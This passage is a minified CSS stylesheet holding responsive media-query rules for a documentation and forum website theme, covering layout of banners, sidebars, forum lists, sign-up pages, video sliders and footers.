100%;}.onepage_doc_area .documentation_info {padding-right: 0;}.onepage_doc_area .documentation_item {padding-right: 0;}.onepage_doc_area .doc_rightsidebar .bootstrap-select {width: 100% !important;}.onepage_doc_area.doc_documentation_area .doc_rightsidebar {padding-right: 0;}.onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar {width: 215px;}.onepage_doc_area.body_fixed .doc_left_sidebarlist {width: 212px;}.DOWNLOAD_NOW {font-size: 25px;font-family: "Myriad Pro";color: rgb(0, 0, 0);text-transform: uppercase;line-height: 2.08;text-align: right;position: absolute;left: 112.207px;top: 142.134px;width: 179px;height: 17px;z-index: 14;}.signup_area {min-height: 760px;}.sign_left {width: calc(50% - 260px);padding: 50px 45px 0;}.sign_right {width: calc(50% + 260px);}.signin_left .middle {max-width: 75%;}.sign_left h2 {font-size: 34px;line-height: 40px;}}@media (max-width: 1500px) {.banner-area-6 .banner-shapes .shape:nth-child(1) {left: 104px;top: 334px;}.banner-area-6 .banner-shapes .shape:nth-child(2) {left: 153px;top: 306px;}.banner-area-6 .banner-shapes .shape:nth-child(3) {left: 206px;top: 406px;}.banner-area-6 .banner-shapes .shape:nth-child(4) {left: 193px;top: 305px;}.banner-area-6 .banner-shapes .shape:nth-child(5) {left: 254px;top: 403px;}.banner-area-6 .banner-shapes .shape:nth-child(6) {left: 202px;top: 528px;}.banner-area-6 .banner-shapes .shape:nth-child(7) {right: 200px;top: 211px;}.banner-area-6 .banner-shapes .shape:nth-child(8) {right: 173px;top: 406px;}.navbar .search-input {margin-left: 1rem;}.banner-area-6 .banner-shapes .shape:nth-child(9) {right: 195px;top: 300px;}.banner-area-6 .banner-shapes .shape:nth-child(10) {right: 230px;top: 475px;}.banner-area-6 .banner-shapes .shape:nth-child(11) {right: 196px;top: 150px;}.banner-area-6 .banner-shapes .shape:nth-child(12) {right: 210px;top: 305px;}.footer-3 .footer-shapes .shape:nth-child(2) {width: 190px;}.footer-3 .footer-shapes .shape:nth-child(1) {left: 0%;width: 150px;}.footer-6 .footer-shapes .shape:nth-child(1) {max-width: 200px;}.footer-6 .footer-shapes .shape:nth-child(2) {top: 114px;right: 150px;}.footer-6 .footer-shapes .shape:nth-child(3) {right: 120px;bottom: 145px;}.footer-6 .footer-shapes .shape:nth-child(4) {right: 150px;bottom: 205px;}.all-question-widget-2 {margin-right: 0px;}.forum-right-sidebar-widget.question-sidebar {padding-left: 0;}.search-banner-light img {max-width: 80%;}.nav-sidebar .nav-item {padding-right: 15px;}.feedback_link p {margin-left: -30px;}.doc_left_sidebarlist {margin-right: 0;}.pagination_inner .go_btn {float: none;margin: auto;}.forum_topic_list_inner .pagination_inner .pagination {margin-top: 12px;margin-bottom: 15px;}.forum_topic_list_inner .pagination_inner .col-lg-2, .forum_topic_list_inner .pagination_inner .col-lg-8 {flex: 100%;max-width: 100%;text-align: center;}.full-width-doc:not(.onepage-doc) .doc_left_sidebarlist {width: 270px;}.onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar {width: 196px;}.onepage-doc .doc_rightsidebar {padding-left: 25px;}.forum_topic_list_inner {margin-left: 70px;margin-right: -50px;}.left_side_forum {margin-right: -69px;}.forum_body .topic_list li .media {align-items: flex-start;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li {position: relative;}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li {margin-right: 30px;}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li {margin-right: 15px;}.onepage_doc_area .documentation_info {padding-left: 20px;}.doc_rightsidebar {padding-left: 30px;margin-right: -45px;}.full-width-doc .doc_rightsidebar {padding-right: 0;}.doc_documentation_full_area .doc_mobile_menu {flex: 0 0 23%;max-width: 23%;}.doc-middle-content {padding-right: 0;}.link {padding-left: 25px;padding-right: 25px;}.documentation_info .documentation_item {padding-right: 0;}.v_menu .nav-item + li {margin-left: 26px;}.feedback_link p {padding-left: 0;}.table_shortcode thead th, .table_shortcode tbody tr td, .table_shortcode tbody tr th {padding-left: 15px;padding-right: 15px;}.changelog_inner {padding-right: 0;}.footer_area .f_man_two {left: 12px;}.footer_area .f_man {right: 12px;}.footer_bottom {padding: 38px 0;}.breadcrumb_area .one {right: 15%;bottom: 0;}.doc_documentation_full_area .container-fluid {max-width: 1200px;}.doc_documentation_full_area.body_fixed .doc_left_sidebarlist {width: 270px;}.doc_documentation_full_area .documentation_info {padding-left: 0;padding-right: 0;}.img_modal.fade .pointing_img_container .modal-content {max-height: 100vh;}.img_modal.fade .pointing_img_container .modal-content img {margin: 10px 0;}.help_form .modal-content {padding-top: 30px;padding-bottom: 30px;}.onepage_doc_area .doc_rightsidebar .doc_switch {margin-left: -13px;padding-left: 15px;}.container-fluid.pl-60 {padding-left: 30px;}.container-fluid.pr-60 {padding-right: 30px;}.full-width-doc .container-fluid {max-width: 100%;}.onepage_doc_area.doc_documentation_area .doc_rightsidebar {margin-right: 0;}.onepage_doc_area .doc_left_sidebarlist {width: 212px;}.full-width-doc .doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 205px;}.nav_title {padding-left: 20px;padding-right: 20px;}.simple_footer .leaf_right {right: 10px;}.error_img {margin-top: -130px;}.documentation_item .icon {margin-right: 15px;}.forum_l_inner .forum_head .right li:last-child .dropdown-menu {right: 0px;left: auto !important;}}@media (max-width: 1366px) {.banner-area-8 {padding-top: 80px;padding-bottom: 90px;}.banner-area-6 .banner-shapes .shape:nth-child(1) {left: 3%;top: 56%;}.banner-area-6 .banner-shapes .shape:nth-child(2) {left: 10%;top: 40%;}.banner-area-6 .banner-shapes .shape:nth-child(3) {left: 7%;top: 48%;}.banner-area-6 .banner-shapes .shape:nth-child(4) {left: 14%;top: 22%;}.banner-area-6 .banner-shapes .shape:nth-child(5) {left: 254px;top: 403px;}.banner-area-6 .banner-shapes .shape:nth-child(6) {left: 202px;top: 528px;}.banner-area-6 .banner-shapes .shape:nth-child(7) {right: 9%;top: 15%;}.banner-area-6 .banner-shapes .shape:nth-child(8) {right: 3%;top: 61%;}.banner-area-6 .banner-shapes .shape:nth-child(9) {right: 5%;top: 55%;}.banner-area-6 .banner-shapes .shape:nth-child(10) {right: 11%;top: 76%;}.banner-area-6 .banner-shapes .shape:nth-child(11) {right: 5%;top: 55%;}.doc_footer_area .footer-shapes li:nth-child(1) {width: 140px;left: 50px;}.doc_footer_area .footer-shapes li:nth-child(2) {width: 50px;right: 50px;}.doc_footer_area .footer-shapes li:nth-child(3) {width: 35px;left: 25px;}.doc_footer_area .footer-shapes li:nth-child(4) {left: 70px;bottom: 190px;}.doc_footer_area .footer-shapes li:nth-child(6) {right: 40px;}.signup_area {min-height: 620px;}.topic_comment_list li .media .media-body .dropdown .dropdown-menu {transform: translate(0) !important;margin-top: 24px;}.sign_left {padding-left: 25px;padding-right: 25px;}.sign_left .middle {max-width: 65%;}.signup_area_height .sign_inner p {margin-bottom: 0;}.signup_area_height .login_form .form-group {margin-bottom: 20px;}.signup_area_height .login_form .form-group .form-control {height: 50px;line-height: 50px;}.error_img .three, .error_img .one {top: -180px;}.error_img .two {top: -150px;}.error_img {height: 310px;}.error_img .error_shap {bottom: 0;}.error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 85%;}.error_img {margin-top: 0;}.doc_banner_area {padding: 180px 0px;}.banner_shap_img li:nth-child(6) {top: 43%;right: 175px;}.banner_shap_img li:nth-child(7) {left: 176px;bottom: 200px;}.banner_shap_img li:nth-child(8) {top: 155px;}}@media (max-width: 1199px) {.all-question-area .container {max-width: 960px;}.forum_topic_list_inner {margin-left: 0;}.doc_features_item_one {padding: 20px 15px;}.video_list .video_list_inner .card .card-body {padding: 8px 25px 25px 25px;}.video_slider_area.theatermode .gallery-top .col-lg-7 .art-video-player {height: 572px !important;}.video_slider_area.theatermode .gallery-top .col-lg-7 .artplayer-app {height: 572px !important;}.data_table_area .table.dataTable tbody tr td {padding-left: 15px;padding-right: 35px;}.forum_topic_list_inner .forum_l_inner .forum_head {padding: 10px 20px;display: block !important;}.feedback_link .col-lg-6 {max-width: 100%;flex: 100%;text-align: center;}.topic_item_tabs .topic_list_item {padding: 30px 20px 30px;}.feedback_link p {margin-left: 0px;text-align: center;}.feedback_link p {margin-left: 0px;}.forum_topic_list_inner .forum_l_inner .forum_head .left li {line-height: 36px;}.pagination_inner .pagination li:first-child, .pagination_inner .pagination li:last-child {margin-right: 10px;}.pagination_inner .pagination li:last-child {margin-right: 0px;margin-left: 10px;}.forum_topic_list_inner .forum_l_inner .forum_head .right li .dropdown button {line-height: 40px;}.forum_body .topic_list li .media .media-body h4 {line-height: 24px;}.forum_body .topic_list li .media .media-right {vertical-align: middle;position: absolute;left: 91px;bottom: 21px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li {padding-bottom: 60px;}.r_heading {padding-left: 16px;padding-right: 16px;}.f_social li {margin-right: 5px;}.forum_l_inner .forum_head .right li {margin-right: 15px;}.forum_l_inner .forum_head .left li {margin-right: 15px;}.info_list li span {min-width: 150px;}.author_option .nav.nav-tabs li a {padding: 0px 15px;}.author_option {padding: 30px 20px 50px 20px;}.doc_features_item_one p {font-size: 15px;}.doc_features_item_one img {margin-right: 15px;}.documentation_item {padding-right: 0;}.doc_faq_info .card .card-header h2 button {padding-left: 20px;}.doc_faq_info .card .card-header h2 button i {right: 20px;}.link_widget.pl_70 {padding-left: 30px;}.f_widget.subscribe_widget {padding-right: 0;}.menu > .nav-item + .nav-item {margin-left: 35px;}.nav_btn {margin-left: 35px;}.categories_guide_item {padding-left: 20px;padding-right: 20px;}.theme_doc_item img {margin-right: 12px;}.theme_doc_item {padding-left: 15px;padding-right: 15px;}.doc_action_info {padding-left: 30px;padding-right: 30px;}.documentation_info .documentation_item {display: block;margin-bottom: 30px;}.documentation_info .documentation_item .icon {margin-right: 0;margin-bottom: 25px;}.v_menu .nav-item + li {margin-left: 7px;}.version .v_middle p {word-break: break-all;}.help_text .help_info {margin-left: -15px;margin-right: -15px;}.help_text .help_info .help_item {padding: 0 15px;}.question_box .question_text_two {padding-left: 0;}.feedback_link h6 {font-size: 15px;}.feedback_link p {font-size: 15px;margin-left: -15px;}.feedback_link .h_btn {margin-left: 2px;font-size: 14px;}.blog_sidebar.pl-40 {padding-left: 0;}.blog_top_post .b_top_post_content {padding: 40px 20px;}.blog_tab .nav-item .nav-link {padding: 17px 13px;}.blog_grid_post .grid_post_content {padding: 25px 25px 35px;}.doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 210px;}.doc_rightsidebar {width: 200px;}.table_shortcode thead th, .table_shortcode tbody tr td, .table_shortcode tbody tr th {white-space: nowrap;padding-left: 6px;padding-right: 6px;}.table_shortcode tbody tr td {text-align: center;}.changelog_info .changelog_date .c_version {flex: 0;margin-left: 0;margin-right: 15px;}.changelog_info .changelog_date {padding-right: 12px;margin-bottom: 15px;}.changelog_content {padding-left: 0;}.changelog_info .changelog_date, .changelog_info .col-lg-8 {width: 100%;max-width: 100%;flex: 100%;flex-direction: row;text-align: left;}.changelog_info .line {display: none;}.changelog_info .c_version {display: inline-block;}.doc_banner_area_one .one {left: 200px;}.doc_banner_area_one .three {left: 320px;}.doc_banner_area_one .two {right: 178px;}.nav-sidebar .nav-item .nav-link + .icon {right: 7px;}.changelog_info .col-lg-7 {max-width: 100%;flex: 100%;}.pointing_img_container .nav.list > li:nth-child(1) {z-index: 5;top: 13px;left: 100px;transform: translateX(-50%);}.changelog_info .version_info {margin-right: 0;margin-bottom: 20px;}.onepage_doc_area .col-lg-2 {max-width: 24%;flex: 0 0 24%;}.onepage_doc_area .col-lg-8 {max-width: 52%;flex: 0 0 52%;}.onepage_doc_area.body_fixed .doc_left_sidebarlist, .onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar, .onepage_doc_area.doc_documentation_area .doc_rightsidebar {width: 207px;}.breadcrumb_area_three .two {left: 60px;}.breadcrumb_area_three .three {right: 60px;}.icon_btn {margin-left: 0;}.highlight_text, .typography_underline {padding-right: 0;}.sign_left {width: calc(50% - 100px);}.sign_right {width: calc(50% + 100px);}.menu > .nav-item.submenu.mega_menu .dropdown-menu {min-width: 475px;}.doc_banner_area {padding: 150px 0px;}.recommended_item {padding: 40px 15px 30px 15px;}.doc_testimonial_slider {padding-right: 0;}.doc_img_slider .item .round.one {right: 0;}.doc_img_slider .item .dot {left: 0;}.doc_subscribe_inner {padding: 130px 30px;}.doc_about_widget {padding-right: 0;}.f_widget {padding-left: 0;}.f_widget.pl-100 {padding-left: 50px;}.doc_community_area {padding-top: 150px;}.topic_list_item ul li a i {padding-right: 6px;}.topic_list_item ul li a {font-size: 15px;}.topic_list_item h4 {font-size: 18px;}.topic_list_item img {padding-right: 10px;position: relative;top: -2px;}.topic_list_item h4 span {position: relative;top: 3px;}.video_list .video_list_inner .card .card-header button {padding: 11px 25px;font-size: 17px;line-height: 37px;}.video_list .video_list_inner .card .card-header button span {top: -1px;margin-left: 15px;}.video_list_area .video_list {margin-top: 0px;}.video_list_area.theatermode .video_list {margin-top: 80px;}.video_popup_slider {padding-bottom: 0px;}}@media (max-width: 1024px) {.navbar .search-input {display: none;}}@media (max-width: 991px) {.community-area {padding-top: 80px;padding-bottom: 90px;}.banner-area-3 {padding: 250px 0 140px 0;}.banner-area-6 .banner-shapes {display: none;}.feature-one {padding-bottom: 105px;padding-top: 95px;}.feature-two {padding-top: 100px;padding-bottom: 100px;}.call-to-action.cta-bg-2 {background-color: #0a1124;padding: 80px 0 100px 0;}.latest-news-area {padding-top: 85px;padding-bottom: 90px;}.ab_wd .nice_select {margin-left: 0;}.qustion_wd button {height: 60px;line-height: 60px;}.qustion_wd button i {line-height: 60px;}.f_widget.pl_30, .f_widget.pl_70 {padding-left: 0;}.right-nav {margin-left: 15px;margin-bottom: 5px;}.forum-right-sidebar-widget .custom-sidebar-btn {margin-top: 50px;margin-bottom: 10px;}.all-question-widget-2 {margin-left: 0px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(1) {left: 0%;max-width: 60px;top: 80%;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3) {right: 5%;max-width: 170px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(2) {left: 40%;max-width: 95px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(4) {right: 2%;max-width: 55px;}.forum-category-area .col-custom {width: 25%;}.doc_subscribe_inner .doc_subscribe_form .form-group {margin: auto;}.doc_subscribe_inner .doc_subscribe_form ul {text-align: center;}.modal-content, .body_dark .navbar-collapse {background: #010101;}.container-fluid.pr-60 {padding-right: 15px;}.container-fluid.pl-60 {padding-left: 15px;}nav.navbar {padding: 5px 0;}.navbar button.navbar-toggler {padding-right: 0;}.nav_btn.tp_btn {padding: 8px 25px;}.video_list .video_list_inner .card .card-body .nav li {display: block;width: 100%;}.video_slider_area.theatermode .gallery_main_area .gallery-thumbs .item .caption_text {padding-left: 0px;padding-right: 0px;}.video_slider_area.theatermode .gallery_main_area .gallery-thumbs .item .caption_text h4 {font-size: 16px;margin-top: 5px;}.gallery-thumbs .item .caption_text h4 {margin-top: 5px;}.video_slider_area.theatermode .gallery_main_area .gallery-thumbs .item .caption_text svg {width: 40px;height: 40px;}.video_slider_area.theatermode .gallery-top .col-lg-5 {flex: 0 0 100%;max-width: 100%;}.gallery-thumbs .item .caption_text {bottom: auto !important;}.video_slider_area.theatermode .gallery_main_area {position: relative;right: 0px;bottom: 0px;width: 100%;margin-top: 50px;}.video_list_area .video_list {margin-top: 50px;}.modal_slider_css .modal-dialog .modal-content .modal-body .posting {max-width: 100%;}.modal_slider_css .modal-dialog .modal-content {padding: 0px;}.modal_slider_css .modal-dialog .modal-content .modal-body .posting .video_item {padding: 0px 0px;}.shortcode_info .feedback_link p {text-align: center;}.forum_footer_inner .col-lg-3:nth-child(3) .f_widget {margin-left: 0px;margin-bottom: 0px;}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget {margin-left: 25px;}.right_side_forum .r_widget:last-child {margin-bottom: 0px;}.forum_sidebar_area .row.pagination_inner .col-lg-2:first-child {display: block;}.topic_comment_list li .media .media-body {position: relative;}.topic_comment_list li .media .media-body .dropdown .dropdown-menu {transform: translate(0) !important;margin-top: 24px;}.topic_comment_list li .media .media-body .dropdown {position: absolute;right: 0px;float: none;}.doc_subscribe_area.doc_subs_full .d-flex {display: block !important;}.doc_banner_area.single_breadcrumb {padding: 140px 0px 175px;}.author_option .nav.nav-tabs li a {padding: 0px 28px;}.forum_main_inner .col-lg-3 {margin-bottom: 30px;}.asking_area .asking_item h5 {position: relative;}.footer_three .col-6 {margin-bottom: 40px;}.asking_area .asking_item h4 {position: relative;}.asking_area .asking_item .main_btn {position: relative;z-index: 2;}.asking_area .col-lg-6 {margin-bottom: 30px;}.asking_area .row {margin-bottom: -30px;}.status_area .status_inner .media .d-flex {margin-right: 25px;}.status_area .status_inner .media .media-body h4 {font-size: 24px;}.status_area .status_inner .media .media-right .main_btn {padding: 0px 26px;font-size: 16px;font-weight: 500;}.slide_text {padding-left: 0px;margin-top: 30px;}.gallery-thumbs .item {padding: 0px 8px;}.gallery-thumbs .item .caption_text {bottom: 10px;}.footer_area.footer_two .footer_widgets .col-6 {margin-bottom: 40px;}.footer_area.footer_two .footer_widgets .row {margin-bottom: -40px;}.question_inner .question_menu {margin-bottom: 30px;}.f_social li {margin-right: 20px;}.full-width-doc .doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 200px;}.header_area.m_menu_two .main_btn {margin-left: 15px;margin-top: 10px;margin-bottom: 15px;}.header_area.m_menu_two .main_btn {border: 1px solid #10b3d6;}.header_area.m_menu_two .main_btn:hover {border: 1px solid #10b3d6;background: transparent;}.forum_sidebar {padding-left: 0;margin-top: 80px;}.all-answers .pagination-wrapper {text-align: left;margin-bottom: 50px;}.sticky-nav-doc.onepage-doc #post {padding-top: 50px;padding-left: 0;}.onepage-doc .doc_rightsidebar {padding-top: 50px;}.sticky-nav-doc .sticky_menu .menu_one + div, .sticky-nav-doc .sticky_menu .menu_one + section {margin-top: 0;}.doc_features_area_one .row {justify-content: center;margin-bottom: -30px;}.doc_features_item_one {margin-bottom: 30px;}.documentation_text {margin-bottom: 50px;}.slider_nav .prev, .slider_nav .next {opacity: 0;}.doc_feedback_info:hover .slider_nav .prev, .doc_feedback_info:hover .slider_nav .next {opacity: 1;}.f_widget {margin-bottom: 50px;}.footer_area .f_man_two {left: 50px;}.footer_area .f_man {right: 40px;}.tab-content.pl_70 {padding-left: 0;}.menu > .nav-item.submenu .dropdown-menu:before {display: none;}.doc_banner_area_two .girl {right: 0;}.doc_banner_area_two .flower {left: 0;}.doc_banner_area_two .table_img {left: 80px;}.doc_banner_area_two .bord {right: 80px;}.doc_solution_item {padding-left: 30px;padding-right: 30px;}.doc_action_info {text-align: center;}.doc_action_info .media {display: block;}.doc_action_info .media img {margin-right: 0;margin-bottom: 25px;}.doc_action_info .media .media-body {margin-bottom: 30px;}.blog_sidebar {max-width: 330px;margin-top: 50px;}.blog_classic_item img {max-width: 100%;}.blog_top_post .p_top_img {padding-left: 0;}.blog_top_post .p_top_img .p_img {position: relative;border-radius: 6px;}.blog_top_post .b_top_post_content {padding-left: 25px;padding-right: 25px;}.action_content {margin-bottom: 30px;}.doc_mobile_menu.col-lg-3, .doc_documentation_full_area .doc_mobile_menu {max-width: 260px;width: 100%;left: -245px;position: absolute;}.doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 230px;}.navbar .container {padding-left: 15px;padding-right: 15px;}.doc_rightsidebar {width: 232px;margin-left: 0;}.doc_documentation_area.body_fixed .doc_rightsidebar {padding-top: 15px;}.documentation_info {padding-right: 0;}.feedback_link p, .feedback_link h6 {margin-left: 0;padding-top: 10px;}.v_menu {justify-content: center;}.v_menu .nav-item {margin-bottom: 10px;margin-right: 15px;}.help_text .help_info .help_item {width: 50%;}.navbar .navbar-brand {padding-top: 12px;padding-bottom: 12px;}.navbar-collapse {background: #fff;}.menu > .nav-item, .navbar_fixed.menu_one .menu > .nav-item {padding: 10px 0;border-bottom: 1px solid rgba(237, 237, 237, 0.5);}.menu > .nav-item + .nav-item {margin-left: 0;}.menu {padding: 5px 15px;}.nav_btn {display: inline-block;margin-left: 15px;margin-bottom: 20px;color: #6b707f;margin-top: 15px;border-color: rgba(237, 237, 237, 0.5);}.menu > .nav-item > .nav-link {color: #6b707f;}.menu .nav-item .mobile_dropdown_icon {position: absolute;right: 0;top: 0;color: #6b707f;line-height: 42px;font-size: 20px;display: inline-block;opacity: 0.6;cursor: pointer;}.menu > .nav-item.submenu .dropdown-menu {box-shadow: none;margin-top: 5px;max-height: none !important;}.navbar-collapse {max-height: 400px;overflow-y: scroll;}.doc_mobile_menu .open_icon {display: block;right: -40px;left: auto;top: 0;}.doc_documentation_area {position: relative;overflow: hidden;}.shortcode_info {padding-left: 0;padding-right: 0;}.mCSB_inside > .mCSB_container {margin-right: 0;}.table_shortcode thead th, .table_shortcode tbody tr td, .table_shortcode tbody tr th {padding-left: 15px;padding-right: 15px;}.img_modal.fade .pointing_img_container {padding: 40px;}.breadcrumb_area .one {right: 0;bottom: 0;}.menu_two + div, .menu_two + section {margin-top: 64px;}.menu > .nav-item.submenu .dropdown-menu .nav-item > .dropdown-menu {transition: all 0s linear;}.menu > .nav-item.submenu .dropdown-menu .nav-item .mobile_dropdown_icon {right: 25px;line-height: 25px;}.doc_documentation_full_area .col-lg-8, .onepage_doc_area .col-lg-8 {flex: 0 0 66.333333%;max-width: 66.333333%;}.doc_documentation_full_area .doc_right_mobile_menu, .onepage_doc_area .doc_right_mobile_menu {flex: 0 0 33.666667%;max-width: 33.666667%;}.menu > .nav-item.submenu .dropdown-menu .nav-item {padding-right: 20px;padding-left: 20px;}.onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar, .onepage_doc_area.doc_documentation_area .doc_rightsidebar {width: 230px;}.onepage_doc_area .container-fluid, .menu_one .container-fluid {max-width: 780px;}.sticky_menu .menu_one .hamburger span, .sticky_menu .menu_one .menu_toggle .hamburger-cross span {background: #1d2746;}.menu_social {margin-left: 15px;margin-bottom: 15px;margin-top: 10px;}.sticky_menu .menu_one + div, .sticky_menu .menu_one + section {margin-top: 64px;}.sticky_menu .doc_documentation_area.body_fixed .doc_rightsidebar {top: 84px;}.menu_logo_change .hamburger span, .menu_logo_change .hamburger-cross span {background: #1d2746;}.b_plus, .b_round, .p_absolute {z-index: -1;}.breadcrumb_area_three .two {left: 0;}.breadcrumb_area_three .three {right: 0;}.highlight_text, .typography_underline {padding-right: 0;}.button_inner .button_inner_one {flex-wrap: wrap;justify-content: inherit;margin-left: -15px;margin-right: -15px;}.button_inner .button_inner_one .action_btn, .button_inner .button_inner_one .doc_border_btn {margin: 6px 15px;}.icon_btn {color: #10b3d6;}.contact_info .contact_form .form-group .form-check {margin: 20px 6px 15px;}.contact_info .contact_form .form-group .box_info {margin-left: -6px;margin-right: -6px;}.get_info_item .media img {margin-right: 15px;}.get_info_item {padding-left: 15px;padding-right: 15px;}.get_info_item .doc_border_btn {max-width: 180px;}.get_info_inner .d-flex {display: block !important;text-align: right;}.get_info_item .doc_border_btn {display: inline-block;margin-top: 8px;}.menu > .nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item {padding: 0 23px;}.menu > .nav-item.submenu.mega_menu .dropdown-menu .nav-pills, .menu > .nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list {display: block !important;}.menu > .nav-item.submenu.mega_menu .dropdown-menu .nav-pills {background: #f4f8ff;margin-right: 0;}.menu > .nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item {padding: 0 20px;}.feedback_link p {text-align: left;}.signup_area {min-height: auto;height: auto;}.sign_left, .sign_right {width: 100%;}.sign_left .middle {position: relative !important;}.sign_left .middle {padding-top: 110px;max-width: 100%;}.sign_left {text-align: center;}.signup_left .middle {top: auto;bottom: 0;transform: translateY(0);}.sign_right {padding: 80px 0;}.login_form .form-group .forget_btn {font-size: 13px;right: 12px;}.login_form .form-group .form-control {padding-left: 12px;font-size: 13px;}.error_area {height: auto;min-height: auto;padding: 120px 0;}.error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 100%;}.error_img {height: 370px;padding-bottom: 0;}.slider_nav .next {right: -30px;}.slider_nav .prev {left: -30px;}.slider_nav .prev:hover {left: 0;}.slider_nav .next:hover {right: 0;}.slider_nav .prev:hover .arrow, .slider_nav .next:hover .arrow, .slider_nav .prev:hover, .slider_nav .next:hover {width: 27px;}.doc_banner_area_one .p_absolute {z-index: 0;}.doc_features_item {padding: 35px 10px;}.doc_features_item h4 {font-size: 15px;}.banner_shap_img li:nth-child(7) {left: 75px;}.doc_community_item {padding: 38px 30px;}.doc_community_item .doc_community_icon {margin-right: 25px;}.doc_img_slider {max-width: 500px;margin-top: 20px;}.doc_subscribe_inner {display: block;}.doc_subscribe_inner .text, .doc_subscribe_inner .doc_subscribe_form {width: 100%;padding-left: 0;}.doc_subscribe_inner .text {text-align: center;margin-bottom: 45px;}.f_widget.pl-100 {padding-left: 0;}.doc_footer_top {padding: 100px 0px 50px;}.recommended_topic_inner {padding-bottom: 50px;}.doc_community_area {padding-top: 100px;}.doc_testimonial_area {padding-top: 100px;}.doc_subscribe_inner .doc_subscribe_form p {left: 10px;}.menu_white .menu > .nav-item:hover > .nav-link, .menu_white .menu > .nav-item.active > .nav-link, .menu > .nav-item.active > i, .menu > .nav-item:hover > i {color: var(--brand_color);}.header_area.m_menu_two .menu > .nav-item.active > i {color: var(--brand_color);}.solution_item {max-width: 570px;margin: 0px auto 30px;}.solution_inner .col-lg-6:last-child .solution_item {margin-bottom: 0px;}.menu_one.dark_menu .menu .nav-item.active .mobile_dropdown_icon {color: var(--brand_color);}.menu_one.dark_menu .menu .nav-item:hover .mobile_dropdown_icon {color: var(--brand_color);}.header_tab_items .nav.nav-tabs li a {border: none;box-shadow: none;background: transparent;border-radius: 0px;text-align: center;font-size: 14px;font-weight: 400;color: #fff;padding: 7px 18px;transition: all 300ms linear 0s;}.left_side_forum {margin-right: 0px;margin: auto;}.forum_sidebar_area .right_side_forum {margin-left: 0;margin-top: 60px;}.forum_topic_list_inner {margin-left: 0px;margin-right: 0px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu {left: -18px !important;right: auto !important;}.forum_sidebar_area .left_side_forum {width: 100%;max-width: 100%;}.l_tags_wd {display: none;}.comment_list {display: none;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu::before {right: auto;left: 18px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu::after {right: auto;left: 18px;}.navbar:not(.navbar_fixed) .menu > .nav-item.submenu .dropdown-menu {margin-top: 0;}}@media (min-width: 991px) and (max-width: 1200px) {.full-width-doc .doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 169px;}.full-width-doc:not(.onepage-doc) .doc_left_sidebarlist {width: 200px;}.dark-bg-menu .right_nav .nav_btn {margin-left: 20px;}}@media (max-width: 850px) {.breadcrumb_area_three .three, .breadcrumb_area_three .two, .breadcrumb_area_three .four {display: none;}}@media (max-height: 768px) {.signup_area_height {min-height: 760px;}}@media (max-width: 767px) {.feature-one, .feature-two {padding-top: 60px;padding-bottom: 60px;}.latest-news-area {padding-top: 75px;padding-bottom: 75px;}.forum_sidebar_area {padding-top: 70px;padding-bottom: 70px;}.call-to-action .action-content-wrapper {flex-direction: column;}.call-to-action.cta-bg-2 {padding: 50px 0;}.call-to-action.cta-bg-3 {padding: 30px 0 30px 0;}.status-chart {padding: 55px 0 70px;}.client-testimonial-slider .slick-list {padding-bottom: 80px;}.client-testimonial-area.pt-105 {padding-top: 70px;}.forum-blog-area.pt-100 {padding-top: 70px;}.forum-blog-slider .slick-next {right: -15px;}.forum-blog-slider .slick-prev {left: -15px;}.banner-title-h1 {font-size: 45px;line-height: 45px;}.topics-filter .nav-item .nav-link {padding: 0.25rem 0.5rem;}.post-meta-wrapper ul.forum-titles {display: none;}.modal_slider_css .modal-dialog .modal-content .modal-body #modal_carousel {padding-left: 20px;padding-right: 20px;}.modal_slider_css .modal-dialog .modal-content .modal-body #modal_carousel .slick-list {padding: 0 0 0 0 !important;}.banner-area-8 .user-img img:nth-child(1) {left: 17.78%;max-width: 55px;}.banner-area-8 .user-img img:nth-child(2) {max-width: 40px;}.banner-area-8 .user-img img:nth-child(3) {left: 42%;bottom: 16px;max-width: 100px;}.banner-area-8 .user-img img:nth-child(4) {right: 33.27%;max-width: 40px;}.banner-area-8 .user-img img:nth-child(5) {right: 17.78%;max-width: 60px;}.forum_footer_area {padding-bottom: 80px;}.data_table_area .col-sm-12 {flex: 0 0 50%;max-width: 50%;}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right {margin-top: 0px;}.single_breadcrumb .doc_banner_content h2 {font-size: 40px;}.profile_info .p_info_item_inner .p_info_item {margin-bottom: 30px;}.forum_l_inner .forum_head {display: block !important;}.forum_l_inner .forum_head .nav.right {margin-top: -19px;}.p_info_item_inner {margin-bottom: -30px;}.forum_body .topic_list li .media .media-body h4 {margin-bottom: 6px;}.forum_body .topic_list li .media .media-right .count:first-child {margin-left: 0px;}.forum_body .topic_list li .media .media-right {margin-top: 8px;}.doc_banner_area.breadcrumb_green {padding-top: 130px;padding-bottom: 85px;}.support_area .left h3 {font-size: 26px;}.header_tab_items .nav.nav-tabs li a {padding: 7px 18px;}.status_inner .media {display: block;}.status_area .status_inner .media .d-flex {margin-right: 0px;margin-bottom: 